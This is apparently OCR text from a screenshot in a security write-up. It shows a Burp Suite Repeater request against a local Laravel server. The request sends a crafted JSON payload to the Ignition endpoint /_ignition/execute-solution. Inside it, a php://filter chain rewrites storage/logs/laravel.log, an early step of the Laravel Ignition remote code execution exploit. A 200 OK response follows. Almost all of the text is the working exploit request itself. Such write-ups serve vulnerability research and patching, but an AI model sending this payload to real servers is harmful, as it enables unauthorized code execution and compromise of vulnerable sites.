 storage > logs > laravel.log
1 PAYLOAD
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 269
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64
-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:12:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 08:12:52 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区